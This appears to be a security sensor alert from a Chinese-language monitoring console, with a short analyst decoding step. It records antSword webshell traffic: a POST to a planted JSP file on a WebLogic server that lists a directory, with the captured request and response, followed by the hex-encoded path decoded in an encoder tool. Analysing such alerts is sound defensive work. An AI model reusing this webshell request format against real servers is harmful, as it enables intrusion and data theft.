 下载PCAP包
告警时间 2019-04-24 18:30:32 威胁级别 危急
告警次数 19 状态 未处理
来源 传感器 告警类型 【恶意软件】后门程序
攻击IP 172.20.8.72
受害IP 64.91.74.193
攻击阶段 命令控制
请求头
POST /bea_wls_internal/sectest666.jsp HTTP/1.1
Host: 64.91.74.193:7003
Accept-Encoding: gzip, deflate
User-Agent: antSword/v2.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 108
Connection: close
响应头
HTTP/1.1 200 OK
Server: openresty/18.2.13.2
Date: Wed, 24 Apr 2019 10:30:33 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 59
Connection: close
Set-Cookie: JSESSIONID=2RyzcQ6Lb6T5GK7vh2vTG7M55SlP8j2LTdJlv1n1G2Vl1zqr0nvn!-1727971021; path=/; HttpOnly
X-Powered-By: Servlet/2.5 JSP/2.1
请求体
sectest!@#=B&z1=2f686f6d652f7765626c6f6769632f6170702f6a7974696d65732f706a626a5f646174612f7869746a672f
响应体
->|app.7c6ea3cc.zip 2019-04-24 18:29:25 177866 R W
|<-
CaptfEncoder 网络安全工具套件
CaptfEncoder
Home
Web Encoding
Text
/home/weblogic/app/jytimes/pjbj_data/xitjg/
2f686f6d652f7765626c6f6769632f6170702f6a7974696
d65732f706a626a5f646174612f7869746a672f
Unicode
\u002f\u0068\u006f\u006d\u0065\u002f\u0077\u00
65\u0062\u006c\u006f\u0067\u0069\u0063\u002f\u
0061\u0070\u0070\u002f\u006a\u0079\u0074\u006
Base64
L2hvbWUvd2VibG9naWMvYXBwL2p5dGltZXMvcGpial9k
YXRhL3hpdGpnLw==
Url
%2f%68%6f%6d%65%2f%77%65%62%6c%6f%67%69%
63%2f%61%70%70%2f%6a%79%74%69%6d%65%73%2
f%70%6a%62%6a%5f%64%61%74%61%2f%78%69%74
Html Entity